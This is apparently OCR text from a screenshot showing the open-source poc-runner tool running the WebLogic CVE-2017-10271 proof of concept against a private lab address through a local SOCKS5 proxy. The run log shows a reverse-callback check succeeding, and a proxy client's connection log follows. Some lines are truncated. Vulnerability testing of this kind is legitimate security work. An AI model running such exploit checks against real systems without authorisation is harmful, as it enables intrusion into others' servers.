 E:\GoCode\poc-runner\cmd>poc-runner.exe -r weblogic-cve-2017-10271.yml -t http://192.168.203.129:7001
-proxy socks5://127.0.0.1:10808
XRAY YAML POC RUNNER (Open Source Version) @ 4ra1n
PROJECT URL: https://github.com/4ra1n/poc-runner
VERSION: UNKNOWN BUILD-TIME: UNKNOWN
[INF] 22:36:06 start.go:78: start poc runner
[INF] 22:36:06 start.go:114: parse yaml file success
[INF] 22:36:06 start.go:115: run: poc-yaml-weblogic-cve-2017
[INF] 22:36:06 start.go:116: target: http://192.168.203.129:
[INF] 22:36:06 runner.go:71: set reverse -> reverse-0xc0001
[INF] 22:36:06 runner.go:71: set reverseURL -> http://http.
[INF] 22:36:06 runner.go:40: run set expr finish
[INF] 22:36:06 runner.go:79: run rule: reverse0
[INF] 22:36:07 dnslog.go:129: reverse receive request
[INF] 22:36:07 runner.go:165: rule [reverse0] result [true]
[INF] 22:36:07 runner.go:206: rule [global] result [true]
[INF] 22:36:07 start.go:128: poc runner finish
[INF] 22:36:07 main.go:103: run finish
tomcat
parser.go
↑ 1.59 KB/s
↓ 189.38 KB/s
主页
代理
配置
日志
请求日志
模式: 规则
7001 ×
简略 详细
信息 调试
[TCP] accept connection
192.168.203.129:7001
FROM⇢127.0.0.1:60155 INBOUND⇢Socks5
[TCP] connected
192.168.203.129:7001
FROM⇢127.0.0.1:60155 RULE⇢IPCIDR(192.168.0.0/16) PROXY⇢DIRECT